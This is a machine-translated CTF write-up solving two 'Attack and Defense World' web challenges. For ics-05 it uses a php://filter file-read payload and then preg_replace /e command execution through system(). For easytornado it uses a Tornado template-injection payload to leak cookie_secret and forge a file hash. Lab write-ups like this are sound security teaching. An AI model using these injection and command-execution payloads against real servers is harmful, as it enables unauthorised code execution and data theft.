当前位置:网站首页>[attack and defense world web] difficulty Samsung 9-point introductory question (middle): ics-05, easytornado
[attack and defense world web] difficulty Samsung 9-point introductory question (middle): ics-05, easytornado
2022-07-23 15:52:00 【Black zone (rise)】
Catalog
3、 ... and 、ics-05
How to solve the problem :
1、php Code understanding 、php Fake protocol
The process :
I went in and scanned it first

index.html It's the home page
index.php It is the only cloud platform equipment maintenance center that can be accessed ( The focus should be on this page )
View page source code
Ctrl+U


Found at the bottom base64 Encrypted ciphertext
After decryption
( It is the same as the source code read later )
After clicking , Found Chuanshen
consider :
Inject
File contains
php Fake protocol ( perform php Code )
Inject :( nothing )
File contains :
You can read a lot , But at this level , You can't find flag
Global environment
Port name
Service number - Port table
php Fake protocol :
?page=php://filter/read=convert.base64-encode/resource=index.php
( Use base64 After encryption , It will not be executed when it is brought out , Then decode it by yourself )
Use this tool to decode garbled code ( Changed a tool to decode )
Use online decoding tools

// Convenient to achieve the function of input and output , Functions under development , It can only be tested internally if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') { // If the request package contains HTTP_X_FORWARDED_FOR by 127.0.0.1 echo "<br >Welcome My Admin ! <br >"; $pattern = $_GET[pat]; $replacement = $_GET[rep]; $subject = $_GET[sub]; if (isset($pattern) && isset($replacement) && isset($subject)) { preg_replace($pattern, $replacement, $subject); // take subject Match pattern Some of them use replacement Replace }else{ die();This code should be the focus
need :
1、X-Forwarded-For: 127.0.0.1
2、 Parameters pat、rep、sub3、preg_replace function :preg_replace($pattern, $replacement, $subject) The function will subject Match pattern Some of them use replacement Replace , Enable /e Parameters , Will be replacement treat as php Code execution
structure payload:

?pat=//e&rep=system("ls")&sub=1
Use bp Grab the bag
payload:
?pat=//e&rep=system("ls%20-R%20s3chahahaDir")&sub=1
ls -R Recursively display all files in the folder directory
%20 Is a space url code
payload:
Read flag
?pat=//e&rep=system("cat%20s3chahahaDir/flag/flag.php")&sub=1

Four 、easytornado
How to solve the problem :
1、Tornado Frame loopholes 、MD5 encryption
The process :
I know the file name
MD5 How to generate
We already know the file name , We still have to find cookie_secret
The prompt of this customs is Tornado frame
Online related framework vulnerabilities , You can use { {handler.settings}} Access profile
See the page above file?filename= The ginseng
structure payload:/file?filename={ {handler.settings}}
I found the wrong report
And there are error?msg= Pass on the reference

Try to construct /error?msg={ {handler.settings}}
Burst out cookie_secret
b10655cb-3884-492c-b534-4feff4790db3
What I got earlier MD5(Cookie_secret+MD5(filename) )
Cookie_secret=b10655cb-3884-492c-b534-4feff4790db3
MD5(/fllllllllllllag) =3bf9f6cf685a6dd8defadabfb41a03a1
therefore
MD5(Cookie_secret+MD5(filename) )=(b10655cb-3884-492c-b534-4feff4790db33bf9f6cf685a6dd8defadabfb41a03a1)
Got MD5 by
4f91aebe3800a21135e140d4f94424e1
take flag.txt The parameters of the page are constructed as access /fllllllllllllag Parameters of
file?filename=/fllllllllllllag&filehash=4f91aebe3800a21135e140d4f94424e1
边栏推荐
猜你喜欢
随机推荐
VMware virtual machine download, installation and use tutorial
Find the minimum value and location in multiple numbers (with repetition)
946. 验证栈序列 ●● & 剑指 Offer 31. 栈的压入、弹出序列 ●●
C语言书写规范
Deep understanding of CAS (spin lock)
Part I basic information of the project
bgp基本配置
List merging (summer vacation daily question 3)
AWS篇1
后缀表达式(暑假每日一题 4)
select......for update 语句的功能是什么? 会锁表还是锁行?
STL map attribute
在多个数字(有重复)中找到最小值以及所在位置
Time series data in industrial Internet of things
7.13web safety operation
自定义封装弹出框(带进度条)
Clickhouse, let the query fly!!!
[200 opencv routines] 225. Fourier descriptor for feature extraction
printf函数-转换说明
Safe operation 7.22